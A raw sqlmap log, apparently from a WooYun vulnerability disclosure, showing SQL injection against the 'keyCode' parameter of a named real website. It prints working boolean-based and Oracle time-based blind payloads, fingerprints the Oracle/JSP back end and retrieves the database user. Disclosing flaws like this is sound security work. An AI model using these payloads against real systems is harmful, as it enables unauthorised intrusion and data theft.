 GET parameter 'keyCode' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: keyCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=getQuestionByKeyCode2&keyCode=question_gltb' AND 4881=4881 A
ND 'WNkU'='WNkU
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=getQuestionByKeyCode2&keyCode=question_gltb' AND 9177=DBMS_P
IPE.RECEIVE_MESSAGE(CHR(111)||CHR(88)||CHR(122)||CHR(70),5) AND 'FNdS'='FNdS
---
[12:04:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:04:40] [INFO] fetching current user
[12:04:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:04:40] [INFO] retrieved: GLZQ
current user: 'GLZQ'
[12:04:47] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 50 times
[12:04:47] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.glsc.com.cn'
www.wooyun.org